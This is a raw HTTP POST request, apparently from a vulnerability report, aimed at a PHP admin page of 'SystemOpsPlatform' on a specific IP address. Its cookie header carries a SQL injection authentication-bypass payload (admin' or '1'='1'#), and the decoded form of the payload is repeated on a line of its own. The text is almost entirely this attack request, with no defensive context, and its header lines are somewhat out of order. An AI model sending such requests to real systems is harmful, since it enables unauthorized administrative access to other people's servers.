 POST /SystemOpsPlatform/php/Views/SystemSetting/query_sp_user.php HTTP/1.1
Host: 59.151.127.48
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://59.151.127.48/SystemOpsPlatform/home.html
Content-Length: 18
Cookie: cdnops_user=admin'%20or%20'1'%20%3D'1'%23
Pragma: no-cache
admin' or '1' ='1'#
Cache-Control: no-cache
id=3&anticache=211